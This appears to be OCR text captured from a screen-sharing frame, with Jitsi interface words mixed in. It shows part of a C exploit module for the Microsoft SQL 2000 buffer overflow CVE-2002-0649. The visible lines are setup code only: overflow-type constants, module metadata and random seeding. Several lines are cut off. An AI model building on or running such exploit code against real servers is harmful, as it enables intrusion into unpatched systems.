 ws\ms02_039.c]
Window Help
jitsi.org
(Globals) (All global members)
unsigned int vector[4] = {
0x04, /* Stack Based Buffer Overflow */
0x08, /* Heap Based Buffer Overflow */
};
/* Initializing the base assembly component structure */
struct asmcode BC = { NULL, NULL, 0, 0, 0, 0, 0 };
/* Some module details to show when checking the modules. */
struct detail detail = {
modules[o.module],
modules[o.module+1],
"Microsoft SQL 2000 SP0-2",
MAJOR_VERSION ".05.0018",
"CVE-2002-0649",
"Nelson Brito",
registers[ESP],
(sizeof(BUILT_IN_OFFSET)/sizeof(struct offset))
};
/* Setting the module details. */
module.detail = detail;
/* Setting the vulnerable versions. */
module.mssql = vulnerables;
/* NOTE: Win32 environments needs to use Sleep(1) to set diffe
otherwise the program will assume the same value each rand()
repeat bytes */
Sleep(1);
srand((unsigned) GetTickCount());
/* Setting the size and zeroing the content of data to store al
memset(module.data, 0, sizeof(module.data));
GM
Fellow Jitster
GS